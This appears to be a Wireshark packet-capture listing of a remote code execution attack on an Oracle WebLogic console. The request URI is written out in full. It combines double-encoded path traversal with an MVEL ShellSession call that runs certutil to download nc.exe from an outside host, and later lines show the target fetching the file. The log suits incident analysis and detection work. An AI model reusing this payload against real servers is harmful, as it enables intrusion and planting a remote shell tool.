 1137… 2021-03-04 17:26:36.865803 178.62.72.123 172.31.4.99 HTTP 505 GET /console/images/%252E%252E%252Fconsole.portal?_nfpb=false&_pageLable=&handle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.Runtime.getRuntime().exec('certu…
1137… 2021-03-04 17:26:37.398681 172.31.4.99 178.62.72.123 HTTP 19094 HTTP/1.1 200 OK (text/html)
1137… 2021-03-04 17:26:37.485341 172.31.4.99 178.62.72.123 HTTP 221 GET /nc.exe HTTP/1.1
1137… 2021-03-04 17:26:37.486326 172.31.4.99 178.62.72.123 HTTP 221 GET /nc.exe HTTP/1.1
1137… 2021-03-04 17:26:37.486438 172.31.4.99 178.62.72.123 HTTP 221 GET /nc.exe HTTP/1.1
1137… 2021-03-04 17:26:37.487381 172.31.4.99 178.62.72.123 HTTP 221 GET /nc.exe HTTP/1.1
1137… 2021-03-04 17:26:37.487486 172.31.4.99 178.62.72.123 HTTP 221 GET /nc.exe HTTP/1.1
Frame 1137825: 505 bytes on wire (4040 bits), 505 bytes captured (4040 bits) on interface \Device\NPF_{54B31D7E-36BF-4BBE-9AB2-106A939CD78C}, id 0
Ethernet II, Src: MS-NLB-PhysServer-27_93:0e:be:0c (02:1b:93:0e:be:0c), Dst: 02:a7:ad:59:83:98 (02:a7:ad:59:83:98)
Internet Protocol Version 4, Src: 178.62.72.123, Dst: 172.31.4.99
Transmission Control Protocol, Src Port: 43684, Dst Port: 7001, Seq: 1, Ack: 1, Len: 451
Hypertext Transfer Protocol
[truncated]GET /console/images/%252E%252E%252Fconsole.portal?_nfpb=false&_pageLable=&handle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.Runtime.getRuntime().exec('certutil.exe%20-urlcache%20-f%20http://advertyzing.co.uk/nc.
[ [truncated]Expert Info (Chat/Sequence): GET /console/images/%252E%252E%252Fconsole.portal?_nfpb=false&_pageLable=&handle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.Runtime.getRuntime().exec('certutil.exe%20-urlcache%20-f%2]
Request Method: GET
Request URI [truncated]: /console/images/%252E%252E%252Fconsole.portal?_nfpb=false&_pageLable=&handle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.Runtime.getRuntime().exec('certutil.exe%20-urlcache%20-f%20http://advertyzing.
Request URI Path: /console/images/%252E%252E%252Fconsole.portal
Request URI Query: _nfpb=false&_pageLable=&handle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.Runtime.getRuntime().exec('certutil.exe%20-urlcache%20-f%20http://advertyzing.co.uk/nc.exe%20nc.exe');%22);